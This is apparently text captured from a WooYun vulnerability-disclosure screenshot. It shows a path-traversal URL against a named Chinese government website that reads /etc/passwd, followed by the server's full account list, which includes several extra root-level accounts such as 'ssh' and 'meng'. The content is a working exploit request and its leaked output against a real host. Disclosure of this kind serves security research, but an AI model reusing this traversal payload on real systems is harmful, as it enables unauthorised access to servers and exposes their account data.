 xuntejing.tsgaj.gov.cn/p
xuntejing.tsgaj.gov.cn/posts.php?type=../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin avahi-autoipd:x:170:170:Avahi
IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin qemu:x:107:107:qemu user:/:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin mysql:x:27:27::/dev/null:/sbin/nologin
www:x:1000:1000::/dev/null:/sbin/nologin wdcpu:x:999:999::/www/wdlinux/wdcp:/sbin/nologinssh::0:0::/:/bin/bash
ssh:x:0:0::/:/bin/bash meng:x:0:1001::/home/meng:/bin/bash
www.wooyun.org